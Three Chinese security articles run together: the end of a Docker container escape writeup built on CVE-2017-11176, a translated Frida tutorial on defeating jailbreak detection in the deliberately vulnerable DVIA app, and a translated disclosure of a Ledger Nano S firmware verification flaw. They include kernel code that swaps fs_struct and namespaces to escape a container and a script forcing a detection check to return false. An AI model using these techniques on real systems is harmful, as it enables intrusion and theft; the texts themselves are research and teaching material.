linux16 /vmlinuz-3.10.0-327-generic root=UUID=e1fba75c-a2c9-4f39-9446-34a78704a68e ro acpi=off quiet LANG=en_US.UTF-8 kgdbwait kgdb8250=io,03f8,ttyS0,115200,4 kgdboc=ttyS0,115200 kgdbcon

initrd16 /boot/initrd.img-3.10.0-327-generic

}

要想在调试中关闭kaslr可以加上nokaslr,要想在本次调试中关闭smep可以加上nosmep,要想在本次调试中关闭smap可以加上nosmap,要想在本次调试中关闭KPTI可以加上nopti

kgdbwait kgdb8250=io,03f8,ttyS0,115200,4 kgdboc=ttyS0,115200 kgdbcon nokaslr nosmep nosmap nopti

复制粘贴修改保存好后执行

sudo grub2-mkconfig -o /boot/grub2/grub.cfg

### 2.4 虚拟机设置

#### 2.4.1 host & target

将安装好指定内核,指定内核符号包以及指定内核源码包的虚拟机复制一份,一份作为host,一份作为target,之后在target上执行exp,在host上对target进行调试

在host上添加串行端口

-移除打印机,添加串行端口,管道名//./pipe/com_1,该端是客户端,另一端是虚拟机

在target上添加串行端口

-移除打印机,添加串行端口,管道名//./pipe/com_1,该端是服务器端,另一端是虚拟机

#### 2.4.2 开始调试

1.先正常启动host

2.再启动target,不过启动的时候需要在grub时选择我们之前在/etc/grub.d/40_custom添加的调试内核,它正常会显示在grub选择中的,选择好后,target会显示等待附加调试界面

3.在host的shell中执行以下gdb命令附加target调试

gdb -s /usr/lib/debug/lib/modules/3.10.0-327.el7.x86_64/vmlinux

set architecture i386:x86-64:intel

add-symbol-file /usr/lib/debug/lib/modules/3.10.0-327.el7.x86_64/vmlinux 0xffffffff81000000

set serial baud 115200

target remote /dev/ttyS0 nsproxy;

以上步骤就完成了内核环境搭建,下面开始进入正题,利用内核漏洞进行Docker逃逸。

## 3 利用内核漏洞进行Docker逃逸

本文使用的内核漏洞为CVE-2017-11176,这个漏洞网上有很多人分析过了,在利用它进行docker逃逸前提是已经将这个漏洞适配到当前的系统中,即能成功提权。本文不关注内核漏洞的利用,默认已经适配成功。

本文的Docker容器逃逸测试环境是:

虚拟机:vmware workstation 16

linux发行版:Centos 7.2.1511 2个CPU 2G内存

linux内核(使用uname -r查看):3.10.0-327.el7.x86_64

Docker(最新版):20.10.7

使用的Linux内核漏洞:CVE-2017-11176

### 3.1 安装最新版的Docker

1.安装工具

sudo yum install -y yum-utils device-mapper-persistent-data lvm2

2.设置阿里镜像,访问速度更快一些

sudo yum-config-manager --add-repo http://mirrors.aliyun.com/docker-ce/linux/centos/docker-ce.repo

3.更新yum缓存

sudo yum makecache fast

4.查看可用的社区版

yum list docker-ce --showduplicates | sort -r

5.安装指定版本的docker,选择最新版

sudo yum install -y docker-ce-20.10.7-3.el7

6.关闭防火墙

systemctl disable firewalld

systemctl stop firewalld

7.设置docker开机自启动

systemctl start docker

systemctl enable docker

8.查看docker版本

$ docker version

Client: Docker Engine - Community

Version: 20.10.7

API version: 1.41

Go version: go1.13.15

Git commit: f0df350

Built: Wed Jun 2 11:58:10 2021

OS/Arch: linux/amd64

Context: default

Experimental: true

Server: Docker Engine - Community

Engine:

Version: 20.10.7

API version: 1.41 (minimum version 1.12)

Go version: go1.13.15

Git commit: b0f5bc3

Built: Wed Jun 2 11:56:35 2021

OS/Arch: linux/amd64

Experimental: false

containerd:

Version: 1.4.6

GitCommit: d71fcd7d8303cbf684402823e425e9dd2e99285d

runc:

Version: 1.0.0-rc95

GitCommit: b9ee9c6314599f1b4a7f497e1f1f856fe433d3b7

docker-init:

Version: 0.19.0

GitCommit: de40ad0

### 3.2 逃逸开始

#### 3.2.1 获得了"root"

先创建并启动一个容器

# docker run --restart=always -it --name=docker_escape centos:latest /bin/bash

Unable to find image 'centos:latest' locally

latest: Pulling from library/centos

7a0437f04f83: Pull complete

Digest: sha256:5528e8b1b1719d34604c87e11dcd1c0a20bedf46e83b5632cdeac91b8c04efc1

Status: Downloaded newer image for centos:latest

[root@f165d7d75c72 /]#

将漏洞利用程序复制到容器中

# docker cp exploit f165d7d75c72:/tmp

在容器内创建一个普通权限的用户test,然后执行漏洞利用程序

[root@f165d7d75c72 /]# adduser test

[root@f165d7d75c72 /]# su test

[test@f165d7d75c72 /]$ cd tmp/

[test@f165d7d75c72 /]$ ./exploit

在执行完漏洞利用程序后,我们获得了root shell

我们确实在容器内从普通权限提升到了root权限,但是这和宿主机里的root权限是一样的么?

我们查看一下进程列表以及尝试打印/home/test目录下的内容

很明显我们没有获得宿主机的root权限,我们依旧被困在了容器内。这是为什么呢?

#### 3.2.2 替换fs_struct结构

目前我们的漏洞利用程序里只是获取了root权限

static void getroot(void)

{

commit_creds(prepare_kernel_cred(NULL));

}

这个root权限还只是限制在容器内。

让我们看看Linux kernel 内管理进程的结构task_struct

struct task_struct {

/* ... */

/*

* Pointers to the (original) parent process, youngest child, younger sibling,

* older sibling, respectively. (p->father can be replaced with

* p->real_parent->pid)

*/

/* Real parent process: */

struct task_struct __rcu *real_parent;

/* Recipient of SIGCHLD, wait4() reports: */

struct task_struct __rcu *parent;

/* ... */

/* Filesystem information: */

struct fs_struct *fs;

/* ... */

}

可以看到有一个struct fs_struct *fs结构指针,它的描述为Filesystem information。再看看struct

fs_struct的内容

struct fs_struct {

int users;

spinlock_t lock;

seqcount_t seq;

int umask;

int in_exec;

struct path root, pwd;

} __randomize_layout;

这个结构中的struct path root, pwd就是代表当前进程的根目录以及工作目录。

task_struct->fs 存放着进程根目录以及工作目录,而我们能够用 task_struct->real_parent 回溯取得父进程的

task_struct,我们不断往上回溯,直到找到定位到pid=1的进程,也就是当前这个容器在宿主机中的初始进程,把这个初始进程的fs_struct复制到我们的利用程序进程,就可以将我们的漏洞利用进程的根目录设置到宿主机中了!

代码体现如下

static void getroot(void)

{

commit_creds(prepare_kernel_cred(NULL));//将当前进程设置为root权限

void * userkpid = find_get_pid(userpid);

struct task_struct *mytask = pid_task(userkpid,PIDTYPE_PID);//获取当前进程的task_struct结构体

//循环编译task_struct链,找到pid=1的进程的task_struct的结构体

char *task;

char *init;

uint32_t pid_tmp = 0;

task = (char *)mytask;

init = task;

while (pid_tmp != 1) {

init = *(char **)(init + TASK_REAL_PARENT_OFFSET);

pid_tmp = *(uint32_t *)(init + TASK_PID_OFFSET);

}

//将pid=1的task struct的fs_struct结构复制为当前进程的fs_struct

*(uint64_t *)((uint64_t)mytask + TASK_FS_OFFSET) = copy_fs_struct(*(uint64_t *)((uint64_t)init + TASK_FS_OFFSET));

}

用 while循环不断回溯task_struct->real_parent找到Init process,之后调用copy_fs_struct函数把

fs_struct复制到漏洞利用进程,就能进入宿主机的目录了。

在漏洞利用程序中添加完上面的代码,我们再一次执行漏洞利用程序。

显然我们已经跑到宿主机中来了,已经实现了容器逃逸。本文基本到此结束了。

关机下班!但是当我们准备执行shutdown -h now命令时,发现找不到shutdown命令。

从图中可以看到我们也无法kill掉任何进程,也无法执行一些命令。虽然我们已经逃逸成功了,但是出现的这些小问题又是什么原因导致的呢?

shutdown找不到可以理解,shutdown是在/sbin目录下,这里是环境变量没有设置的原因,所以找不到shutdown,可以通过/sbin/shutdown直接执行。

#### 3.2.3 突破namesapce

Linux 容器利用了 Linux 命名空间的基本虚拟化概念。命名空间是 Linux 内核的一个特性,它在操作系统级别对内核资源进行分区。Docker

容器使用 Linux 内核命名空间来限制任何用户( **包括 root** )直接访问机器的资源。

有没有可能是因为namespace限制的呢?如果是namespace的原因,那有没有办法改变漏洞利用进程的namespace呢?

通过查找资料,找到了一种切换namespace的方案。

命名空间在内核里被抽象成为一个数据结构 struct nsproxy, 其定义如下

struct nsproxy {

atomic_t count;

struct uts_namespace *uts_ns;

struct ipc_namespace *ipc_ns;

struct mnt_namespace *mnt_ns;

struct pid_namespace *pid_ns_for_children;

struct net *net_ns;

struct time_namespace *time_ns;

struct time_namespace *time_ns_for_children;

struct cgroup_namespace *cgroup_ns;

};

在task_struct结构中,存在一项struct nsproxy *nsproxy指向当前进程所属的namespace。

struct task_struct {

......

/* namespaces */

struct nsproxy *nsproxy;

......

}

与上一节替换fs_struct结构相似,我们需要想办法替换这个结构。

系统初始化时,会初始化一个全局的命名空间, **init_nsproxy** 。替换方案就是将漏洞利用进程的nsproxy替换为init_nsproxy。

代码体现如下

static void getroot(void)

{

commit_creds(prepare_kernel_cred(NULL));//将当前进程设置为root权限

void * userkpid = find_get_pid(userpid);

struct task_struct *mytask = pid_task(userkpid,PIDTYPE_PID);//获取当前进程的task_struct结构体

//循环编译task_struct链,找到pid=1的进程的task_struct的结构体

char *task;

char *init;

uint32_t pid_tmp = 0;

task = (char *)mytask;

init = task;

while (pid_tmp != 1) {

init = *(char **)(init + TASK_REAL_PARENT_OFFSET);

pid_tmp = *(uint32_t *)(init + TASK_PID_OFFSET);

}

//将pid=1的task struct的fs_struct结构复制为当前进程的fs_struct

*(uint64_t *)((uint64_t)mytask + TASK_FS_OFFSET) = copy_fs_struct(*(uint64_t *)((uint64_t)init + TASK_FS_OFFSET));

//切换当前进程的namespace为pid=1的进程的namespace

unsigned long long g = find_task_by_vpid(1);

switch_task_namespaces(( void *)g, (void *)INIT_NSPROXY);

long fd_mnt = do_sys_open( AT_FDCWD, "/proc/1/ns/mnt", O_RDONLY, 0);

setns( fd_mnt, 0);

long fd_pid = do_sys_open( AT_FDCWD, "/proc/1/ns/pid", O_RDONLY, 0);

setns( fd_pid, 0);

}

上述替换namespace的代码部分,就是先将容器中pid=1的进程的namespace用switch_task_namespaces函数替换为init_nsproxy,之后漏洞程序进程再执行setns函数加入pid=1的进程的namespace,相当于加入init_nsproxy。

switch_task_namespaces函数代码如下

void switch_task_namespaces(struct task_struct *p, struct nsproxy *new)

{

struct nsproxy *ns;

might_sleep();

task_lock(p);

ns = p->nsproxy;

p->nsproxy = new;

task_unlock(p);

if (ns)

put_nsproxy(ns);

}

switch_task_namespaces这个函数就是将参数一struct task_struct

*p的namespace修改为参数二传进来的namespace。

在漏洞利用程序中添加完上面的代码,我们再一次执行漏洞利用程序。

当梦想照进现实,你满怀期待迎接阳光,现实却给你泼了一滩冰水。

很遗憾,没有成功突破namesapce。:(

是什么原因呢?我修改上述漏洞程序代码

static void getroot(void)

{

commit_creds(prepare_kernel_cred(NULL));//将当前进程设置为root权限

void * userkpid = find_get_pid(userpid);

struct task_struct *mytask = pid_task(userkpid,PIDTYPE_PID);//获取当前进程的task_struct结构体

//循环编译task_struct链,找到pid=1的进程的task_struct的结构体

char *task;

char *init;

uint32_t pid_tmp = 0;

task = (char *)mytask;

init = task;

while (pid_tmp != 1) {

init = *(char **)(init + TASK_REAL_PARENT_OFFSET);

pid_tmp = *(uint32_t *)(init + TASK_PID_OFFSET);

}

//将pid=1的task struct的fs_struct结构复制为当前进程的fs_struct

*(uint64_t *)((uint64_t)mytask + TASK_FS_OFFSET) = copy_fs_struct(*(uint64_t *)((uint64_t)init + TASK_FS_OFFSET));

//切换当前进程的namespace为pid=1的进程的namespace

unsigned long long g = find_task_by_vpid(userpid);

switch_task_namespaces(( void *)g, (void *)INIT_NSPROXY);

}

直接切换当前进程的namespace。并且在漏洞程序完成利用从内核退出时通过命令ls /proc/$(userpid)/ns

-lia打印当前进程的namespace,将结果与宿主机中高权限进程的namespace对比。

可以看到,我们成功替换了namespace。

继续在漏洞程序完成利用从内核退出时通过命令ls /home/test打印目录内容,发现可以看到宿主机的文件,说明我们逃逸成功了

继续在漏洞程序完成利用从内核退出时通过命令kill -9

pid尝试kill掉某个我们事先已知的进程,测试发现我们也可以成功kill掉,说明我们成功突破了namespace。

只是在漏洞程序结尾时调用execve弹root shell时会失败,暂时不能弹出一个方便操作的root shell。

虽然我这边没有成功弹出一个方便的root

shell,原因暂时没有分析出来,但这个思路是可行的。查阅资料时有人在ubuntu上测试成功了,估计和我测试时的操作系统有关,需要进一步分析。

### 3.3 一般步骤

经过上述的一系列尝试,我们可以总结一下利用内核漏洞进行容器逃逸的一般步骤。

1.使用内核漏洞进入内核上下文 2.获取当前进程的task struct 3.回溯task list 获取pid=1的task

struct,复制其fs_struct结构数据为当前进程的fs_struct。fs_struct结构中定义了当前进程的根目录和工作目录。

4.切换当前namespace。Docker使用了Linux内核名称空间来限制用户(包括root)直接访问机器资源。 5.打开root shell,完成逃逸

## 4 结语

本文介绍了利用Linux内核漏洞进行Docker容器逃逸,使用的漏洞是CVE-2017-11176,在最新版的docker上逃逸成功了。虽然在突破namespace的限制时遇到了一点小问题,但本次基本实现了利用Linux内核漏洞完成Docker容器逃逸,希望这篇文章给能大家带来一些帮助。

## 5 参考链接

<https://teamt5.org/tw/posts/container-escape-101/>

<https://www.cyberark.com/resources/threat-research-blog/the-route-to-root-container-escape-using-kernel-exploitation>

* * * | 社区文章 |

# 【技术分享】如何使用Frida绕过iOS应用的越狱检测

|

##### 译文声明

本文是翻译文章,文章来源:attify.com

原文地址:<http://blog.attify.com/2017/05/06/bypass-jailbreak-detection-frida-ios-applications/>

译文仅供参考,具体内容表达以及含义原文为准。

****

****

翻译:[ **興趣使然的小胃**](http://bobao.360.cn/member/contribute?uid=2819002922)

**预估稿费:180RMB**

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**

**

**一、前言**

在这篇文章中,我们将向读者介绍[

**Frida**](https://www.frida.re/)的一些相关知识。Frida是移动应用安全分析中的一个非常有趣的工具。

即使你从来没有用过Frida,你也可以将这篇文章作为使用Frida开展移动应用安全研究和探索的指南。

这篇文章主要包含以下内容:

**1、Frida简介**

**2、如何在iOS上配置Frida**

**3、如何使用Frida连接到某个iOS进程**

**4、如何导出类和方法信息**

**5、如何使用Frida操控正在运行的iOS应用**

**6、总结**

**二、Frida简介**

Frida是一个跨平台的动态代码注入工具集,你可以使用它hook应用程序,插入自己的JavaSciprt代码,同时也能获取应用的内存和函数的完全访问权限。

Frida由Ole André V. Ravnås([

**@oleavr**](https://twitter.com/oleavr))所开发,有个非常活跃的IRC(Internet Relay

Chat,互联网中继聊天)频道与之相关,你可以在这个频道中与其他Frida爱好者探讨思路、问题以及工具的新功能。IRC频道为irc.freenode.net上的#frida频道。

根据具体的使用需求,Frida的一些应用场景为:

1、Hook某个函数,修改返回值。

2、分析自定义协议,嗅探或解密实时流量。

3、调试自己的应用程序。

4、导出iOS应用的类和方法信息。

5、其他应用场景。

我之所以提到“5、其他应用场景”,是因为我们可以将Frida用于各种用途。Frida提供的API功能非常强大,是构建自己的安全或分析工具的首选方案。现在已经有几种工具以Frida为基础,比如[

**Needle**](https://github.com/mwrlabs/needle)以及[

**AppMon**](https://github.com/dpnishant/appmon)等。

Firda的其他应用场景中就包括它可以在非越狱设备上工作,这一点非常有用。为了在非越狱设备上运行Frida调试应用程序,我们需要使用诸如Swizzler2的工具修改应用程序,将FridaGadget

dylib添加到应用程序中。

**三、在iOS上配置Frida**

只需要简单几步,我们就能配置Frida分析iOS应用的安全性。我们需要在iOS设备以及主机上进行配置。

为了在iOS设备上安装Frida,我们需要按照以下步骤操作:

1、在iOS设备上打开Cydia应用。

2、添加源,地址为“https://build.frida.re/”

3、进入已添加的源,搜索“Frida”,点击“Modify”然后安装。

要在主机上安装Frida,我们需要启动控制台,输入“pip install frida”命令,安装Frida程序。

**四、使用Frida连接iOS进程**

Frida安装完毕后,现在我们已经准备就绪,可以开始使用Frida评估iOS应用的安全性的可利用性。

我们的目标应用是Prateek Gianchandani开发的DVIA(Damn Vulnerable Ios

Application,这个应用专门用于iOS平台的渗透测试)iOS应用。本文中用到的脚本大多数都可以在Interference

Security的Github代码库中找到。

我们将要分析的是DVIA提供的越狱检测功能,如下所示,该应用提示设备目前处于越狱状态:

我们可以先看一下目标设备当前运行的进程列表,命令如下:

frida-ps –U

从上图中,我们可以了解到iOS设备当前正在运行的所有进程。

我们可以使用“frida –U process-name”命令,将Frida附加到任意一个进程上,命令执行成功后我们将会跳转到Frida控制台中,可以访问目标进程的所有属性、内存内容以及函数功能。

我们可以使用Frida的shell与目标进程交互,也可以编写自己的JavaScrpt代码,获取需要分析的数据。

**五、导出iOS应用的类和方法信息**

对于DVIA的越狱检测功能而言,我们的目标是确定哪个ViewController和函数负责检测设备的越狱状态。

首先,我们可以写个基本的Frida脚本,导出目标应用中的所有类和方法,从中找到与越狱有关的所有内容,以便在Frida的帮助下绕过应用的越狱检测。

我们的工作流程如下所示:

**六、使用Frida找出DVIA中负责越狱检测的类**

首先我们先找出应用中的所有类。

for (var className in ObjC.classes)

{

if (ObjC.classes.hasOwnProperty(className))

{

console.log(className);

}

}

运行脚本,将Frida附加到目标进程中(如下图所示),我们可以从运行结果中,找到目标进程的所有类。

我们最好通过grep命令搜索目标类,在本文的案例中,我们可以使用“Jailbreak”这个关键词。

通过关键词搜索,我们定位到一个名为“JailbreakDetectionVC”的类,如下图所示:

找到所有实例后,你可能会看到一个错误提示,忽略这个提示即可。

现在我们已经找到目标类,接下来我们可以探索这个类中的关键函数。

**七、使用Frida找出DVIA中负责越狱检测的方法**

为了查找类方法,我们需要使用Frida提供的“ObjC.classes.class-name.$methods”方法。在本文案例中,我们只需要查找“JailbreakDetectionVC”类中的方法即可。

console.log("[*] Started: Find All Methods of a Specific Class");

if (ObjC.available)

{

try

{

var className = "JailbreakDetectionVC";

var methods = eval('ObjC.classes.' + className + '.$methods');

for (var i = 0; i < methods.length; i++)

{

try

{

console.log("[-] "+methods[i]);

}

catch(err)

{

console.log("[!] Exception1: " + err.message);

}

}

}

catch(err)

{

console.log("[!] Exception2: " + err.message);

}

}

else

{

console.log("Objective-C Runtime is not available!");

}

console.log("[*] Completed: Find All Methods of a Specific Class");

运行这个脚本,使用grep命令查找类似“Jailbreak”、“Jailbroken”、“Detection”之类的关键词,如下图所示:

根据这些关键词,我们找到了三个方法,分别为“isJailbroken”、“jailbreakTest1Tapped:”以及“jailbreakTest2Tapped:”。

对于本文案例,“isJailbroken”看上去更像是检测设备是否越狱的方法。

**八、使用Frida修改DVIA中负责越狱检测方法的返回值**

现在我们可以分析“isJailbroken”方法究竟发送了什么类型的返回值。

if (ObjC.available)

{

try

{

var className = "JailbreakDetectionVC";

var funcName = "- isJailbroken";

var hook = eval('ObjC.classes.' + className + '["' + funcName + '"]');

Interceptor.attach(hook.implementation, {

onLeave: function(retval) {

console.log("[*] Class Name: " + className);

console.log("[*] Method Name: " + funcName);

console.log("t[-] Type of return value: " + typeof retval);

console.log("t[-] Return Value: " + retval);

}

});

}

catch(err)

{

console.log("[!] Exception2: " + err.message);

}

}

else

{

console.log("Objective-C Runtime is not available!");

}

运行这个脚本,点击iOS应用中的“Jailbreak Test 1”按钮,之后我们就可以在Frida控制台中看到函数的返回值。

由于我们的设备已越狱,我们获得的返回值为0x1,表明函数的返回结果为True。

接下来我们的任务是覆盖这个返回值,修改这个方法,使得不管什么时候我们点击应用中的“Jailbreak Test

1”按钮,函数的返回值始终为false(即0x0)。

我们只需要添加一行代码,就可以修改这个函数的返回值。

我们可以通过如下代码,修改函数的返回值,并将返回值反馈到控制台中:

newretval = ptr("0x0")

retval.replace(newretval)

console.log("t[-] New Return Value: " + newretval)

最终的脚本如下所示:

if (ObjC.available)

{

try

{

var className = "JailbreakDetectionVC";

var funcName = "- isJailbroken";

var hook = eval('ObjC.classes.' + className + '["' + funcName + '"]');

Interceptor.attach(hook.implementation, {

onLeave: function(retval) {

console.log("[*] Class Name: " + className);

console.log("[*] Method Name: " + funcName);

console.log("t[-] Type of return value: " + typeof retval);

console.log("t[-] Original Return Value: " + retval);

newretval = ptr("0x0")

retval.replace(newretval)

console.log("t[-] New Return Value: " + newretval)

}

});

}

catch(err)

{

console.log("[!] Exception2: " + err.message);

}

}

else

{

console.log("Objective-C Runtime is not available!");

}

运行这个脚本,我们可以在控制台中看到函数的返回值已经被成功修改:

回头看看这个iOS应用,你会发现应用提示设备处于未越狱状态,如下所示:

**九、总结**

这就是本文的全部内容。在接下来的文章中,我们会向大家介绍Frida脚本语言的详细知识,以及如何利用Frida的API函数和其他工具对iOS和Android应用的安全性进行评估。 | 社区文章 |

# 攻破Ledger比特币硬件钱包的安全模型

##### 译文声明

本文是翻译文章,文章原作者 Saleem Rashid,文章来源:saleemrashid.com

原文地址:<https://saleemrashid.com/2018/03/20/breaking-ledger-security-model/>

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

在这篇文章中,我主要讨论我在Ledger硬件钱包中发现的一个漏洞。由于Ledger使用了自定义的体系结构对其安全元素进行了相应限制,所以才导致该漏洞的存在。

攻击者可以利用这一漏洞,在用户接收比特币之前对设备进行破坏,或者以物理等方式远程从设备中获取私钥。

### 在设置种子之前进行物理访问

该方式也被称为“供应链攻击”,是本文主要讨论的内容。该攻击方式不需要目标计算机上具有任何恶意软件,也不需要目标用户点击确认任何事务。尽管有一些其他的限制条件,但我已经成功在一台真正的Ledger

Nano上演示了此种攻击方法。此外,我在几个月前已经将相关源代码发送给Ledger,以便他们能够重现这一问题。

<https://saleemrashid.com/assets/ledger-exploit-73ac411c441ba7fdea0d567237ca7f7b1e0e91fa8a2b2230eae5fc1dc90a3611.mp4>

从上面的视频可以看出,对生成的恢复种子(Recovery

Seed)执行供应链攻击以修改的方式并不困难。因为所有的私钥都是由恢复种子生成的,所以攻击者可以借此窃取到任何设备上的资金。

### 安装后的物理访问

这通常被称为“邪恶女佣攻击(Evil Maid

Attack)”。通过这种方式,只要该设备在攻击后被使用过一次,攻击者便可以提取PIN码、恢复种子,以及使用任何BIP-39口令。

和上一种方案一样,不需要预先在计算机上安装恶意软件,同样也不需要用户进行任何确认。只需要攻击者安装一个自定义的MCU固件,就能在用户下一次使用的时候,在用户不知情的情况下取得私钥。

### 恶意软件(包含社会工程学)

这种攻击要求用户更新受感染计算机上的MCU固件。具体可以通过显示错误消息来实现,该消息要求用户通过按住左侧按钮来重新连接设备(以进入MCU引导程序)。随后,恶意软件就可以使用恶意代码对MCU进行更新,允许恶意软件控制设备上的显示内容以及确认按钮。

如果在官方的固件更新发布时利用这种攻击方式,就会变得非常有迷惑性,在撰写本文的两周前就发生过这样的攻击。

## PoC

如果你想错过自己开发漏洞利用方式的乐趣,可以在Github上找到我的PoC:<https://github.com/saleemrashid/ledger-mcu-backdoor> 。

大家可以根据里面的说明进行操作,将其安装在运行固件1.3.1或更低版本的Ledger Nano

S上,即可重现上述视频中的攻击。然而,由于该PoC只用于教学目的,因此我故意将该攻击调整得不太可靠。

## 硬件钱包的背景介绍

像比特币这样的加密货币,会使用公钥密码来保护资金的安全。只有持有私钥的用户才可以合法使用所拥有的资金。

这样一来,就给用户带来了一个问题:用户应该如何保护他们的私钥?大家知道,人类在保护机密和设备安全的这一方面非常脆弱,甚至连安全专家都不是绝对可靠的。

为了解决这一问题,目前已经发明了一类名为“硬件钱包”的设备。顾名思义,这些硬件设备可以存储用户的私钥,以防范恶意软件。有很多此类设备都是通过USB的方式连接到PC,但并不会泄露PC的私钥,就像硬件安全模块(HSM)一样。

然而,获取私钥并不是攻击者窃取比特币的唯一方式。攻击者还可以对交易的接受者和金额进行更改。如果该操作是在暗中进行的,那么大多数用户都不会意识到这种攻击的发生,直到发现时已经无法再收回自己的资金。

因此,硬件钱包与简单的硬件安全模块有所不同,它需要具有以下功能:

1、用于可视化验证交易信息的可信显示;

2、设备上的按键,用于确认或拒绝交易。

硬件钱包还需要防范各类攻击,其中包括:

1、远程攻击(当攻击者可以通过计算机上的恶意软件获取私钥时);

2、供应链攻击(当攻击者可以在用户接收到信息前修改设备时);

3、未经授权的物理访问攻击(当攻击者可以获得物理访问权限时)。

进一步,我们可以将最后一类攻击再细分成两类:盗窃设备和“邪恶女仆”攻击。如果攻击者可以窃取到设备,那么他们就有更长的时间来执行攻击,并可能会有权限访问到昂贵的实验室设备。然而,用户可能会发现自己的设备丢失,从而立即更换新的私钥,这样一来这种攻击方式便随之失效。

一些安全特性(如使用未存储在设备上的密码验证短语)可以防止攻击者窃取资金,因为设备目前不完全包含恢复私钥所必需的信息。

对于另一种攻击方式,如果采取“邪恶女仆”攻击,攻击者便只有有限的时间来执行攻击。由于这些攻击可以在多种场景下实现,因此会更加危险:

1、顾名思义,一个“邪恶女仆”可能会在酒店房间清洁时非法窃取设备;

2、在通过机场安检的过程中,设备可能会被短时间持有;

3、如果将设备委托给亲属或律师,可能会产生风险。

在本文的相关披露中,我们主要关注供应链攻击的情况,也就是说,当用户从经销商或第三方购买硬件钱包后,是否可以信任这个硬件钱包。但是,正如我在本文开头所简要解释的那样,这里描述的方法可以应用于其他两种攻击方式。

## 攻破结构

2014年9月,Ledger发布了HW.1。这个钱包基于ST23YT66,这是一款支持USB的智能卡。但不幸的是,该设备没有可信显示屏及按钮,这样就使得钱包在使用过程中非常危险。

2016年7月,Ledger推出名为Nano S的新设备,该设备基于ST31H320安全元件,同样采用USB连接方式,但包含了确认按钮和可信显示屏。

2017年11月,我开始认真研究Nano S的安全性。

尽管我目前还没有精力来研究最新的Ledger Blue,但其功能与Nano S相同。在撰写本文时,还没有发布任何固件更新来修复Ledger

Blue中的漏洞。

### 双芯片结构

尽管ST31H320( <http://www.st.com/en/secure-mcus/st31h320.html>

)没有可用的公共数据表,但我们迅速地查看了数据摘要(

<http://www.st.com/resource/en/data_brief/st31h320.pdf>

),该安全元件不支持显示器,甚至它居然不支持USB。它所支持的唯一接口是较低吞吐量的UART。

为解决这一问题,Ledger开发了一种新的架构。Nano S增加了第二个非安全的微控制器(STM32F042K6,

<http://www.st.com/en/microcontrollers/stm32f042k6.html>

),由它来充当安全元件的代理。该处理器负责显示器、按钮和USB接口的驱动,并连接存储实际私钥的安全元件。

从现在开始,我们将ST31安全元件成为SE,将STM32微控制器称为MCU。架构图如下所示:

SE只能与MCU直接通信,但MCU却可以代表SE与外部设备进行通信。

安全元件的一个重要特性就是,我们可以执行加密证明,以确定它在运行真正的Ledger固件。这实际上是Ledger的一个亮点,Ledger认为这个安全功能非常强大,以至于Ledger钱包不需要防包装篡改(

<https://www.ledgerwallet.com/genuine> )(archive.is / archive.org)。

Ledger的CTO甚至告诉用户,从eBay上购买是完全安全的。

这样就产生了关键的问题,虽然我们可以信任SE上的软件,但是MCU并不是安全的芯片,我们可以证明它的固件可以被攻击者替换。

在这里存在的问题是:如果要保证Ledger的安全,那么信任链必须要保存着SE中,这就意味着SE必须验证MCU上的固件。

### 硬件篡改

虽然本文将着重介绍软件篡改,但还是希望大家注意,如果没有软件漏洞存在,我们还是可以通过硬件篡改的方式来对设备进行漏洞利用。

为了保证设备绝对的安全,我们必须对物理硬件进行彻底的验证,这一点非常重要。

由于包装和实际设备都不能被用户明显地看到,因此攻击者对设备的修改行为也是隐蔽的,这里就在要强调验证物理硬件的重要性。

当存在有未经授权访问的风险时,也应该对硬件进行验证,否则很容易受到“邪恶女仆”类型的攻击。

Ledger提供了针对该攻击方式的指导说明( <https://support.ledgerwallet.com/hc/en-us/articles/115005321449-How-to-verify-the-security-integrity-of-my-Nano-S->

),但我们注意到在说明中存在着两个问题:

1、这些图片的质量各不相同,Ledger需要提供能清晰展现每个组件的高分辨率图片;

2、并没有展现设备的反面细节。

验证设备反面的细节是非常重要的,特别是因为这是MCU的JTAG头(调试接口)所在的地方。

除了这两个问题之外,我还对于其中一个具有额外闪存(但引脚数相同)的MCU重新标记为STM32F042K6有所质疑。

尽管这一部分的内容非常重要,但我本文中所描述的攻击不需要硬件篡改。

### 验证MCU固件

假设用户已经仔细检查了固件,而且确信其没有被修改。但如果攻击者只是更改了MCU的固件,那么会发生什么呢?

Ledger考虑到这种攻击方式,并且为了防范此类情况,设定SE去验证MCU固件。

但事实证明,在非安全的处理器上验证固件并不是一件简单的事情。SE只是一个简单的智能卡,其与MCU通信的唯一方法就是通过一个低吞吐量的UART。那既然不能直接访问MCU上的RAM或闪存,SE如何验证其固件呢?

Ledger的方案是,SE要求MCU传输其闪存的全部内容,如下所示。

起初来看,这样的机制似乎有问题。从本质上,我们是在要求一个(有可能已经被攻陷的)MCU来证明它正在运行官方的Ledger固件。然而,如果单片机受到危害,那么是否有机制可以防范它发送不同的代码呢?这是Ledger试图解决的一大难题。

Ledger采用的理论基于这样的一个事实:MCU具有相对有限的闪存容量。如果要运行恶意固件,那么攻击者还需要存储官方Ledger固件,以便能够满足SE的要求。因此,Ledger

希望通过限制闪存量的方式来将这种利用方法变得困难。

具体而言,Ledger选择验证整个闪存,并用随机数据填充空白区域,这样就难以使得存储有恶意代码的MCU通过验证。

这是一个非常不错的想法,而且有可能会做到,但我完全不同意这个解决方案。

### 攻击模式

尽管有一些明显的方法,可以针对这样的设计发起攻击,例如通过USB的方式从连接的PC中传输恶意代码。但是,如果我们能尝试一种自包含的攻击(例如:供应链攻击),这样会更有趣。

我选择的方法是“压缩”代码。考虑到执行时间、内存使用量和代码大小之间的权衡,我们不可能使用诸如DEFLATE或LZMA之类的压缩算法。如果使用这些算法,用户就会发现他们的钱包在20秒后才能启动。

尽管压缩整个闪存空间的方案是可以实现的,但我并不想更换保存在闪存之中的MCU引导程序。其原因在于,有两种方法可以在设备上安装新固件:

1、使用JTAG,嵌入式固件开发人员所使用的调试接口可以上传新的固件;

2、使用引导加载程序(Bootloader),这也是Ledger用户用于安装固件更新的方法,大家可以在GitHub上找到由Ledger提供的Python工具(

<https://github.com/LedgerHQ/blue-loader-python/blob/9914b3746a3d784a0d7ca118096ddd383cb66141/ledgerblue/loadMCU.py> )。

第二种方式也是我在使用的方法。但如果我在刷入新引导程序过程中出现错误,那么该方法将会失败,只能通过使用JTAG接口来恢复。

因此,更换引导加载程序(Bootloader)并不是一个合适的选项,我们必须排除掉不能用的压缩方案。

